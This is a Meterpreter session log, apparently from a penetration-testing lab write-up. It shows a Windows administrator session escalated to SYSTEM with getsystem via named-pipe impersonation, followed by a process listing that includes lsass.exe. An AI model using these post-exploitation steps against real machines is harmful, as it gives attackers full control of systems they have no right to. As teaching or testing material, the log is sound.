 meterpreter > getuid
Server username: GOD\Administrator
meterpreter > getsystem
...got system via technique 1 (Named Pipe Impersonation (In Memory/Admin)).
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter > ps
Process List
============
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System x64 0
252 4 smss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\smss.exe
300 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
336 324 csrss.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
388 324 wininit.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\wininit.exe
396 380 csrss.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\csrss.exe
432 380 winlogon.exe x64 1 NT AUTHORITY\SYSTEM C:\Windows\System32\winlogon.exe
488 388 services.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\services.exe
500 388 lsass.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsass.exe
508 388 lsm.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\lsm.exe
552 1072 jucheck.exe x86 1 GOD\Administrator C:\Program Files (x86)\Common Files\Java\Java Update\jucheck.exe
624 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
684 488 vmacthlp.exe x64 0 NT AUTHORITY\SYSTEM C:\Program Files\VMware\VMware Tools\vmacthlp.exe
716 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
744 488 taskhost.exe x64 1 GOD\Administrator C:\Windows\System32\taskhost.exe
776 488 svchost.exe x64 0 NT AUTHORITY\LOCAL SERVICE C:\Windows\System32\svchost.exe
884 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
900 3644 openvpn-gui.exe x64 1 GOD\Administrator C:\Program Files\OpenVPN\bin\openvpn-gui.exe
948 488 svchost.exe x64 0 NT AUTHORITY\SYSTEM C:\Windows\System32\svchost.exe
1004 488 sppsvc.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\sppsvc.exe
1064 488 svchost.exe x64 0 NT AUTHORITY\NETWORK SERVICE C:\Windows\System32\svchost.exe
1072 1164 jusched.exe x86 1 GOD\Administrator C:\Program Files (x86)\Common Files\Java\Java Update\jusched.exe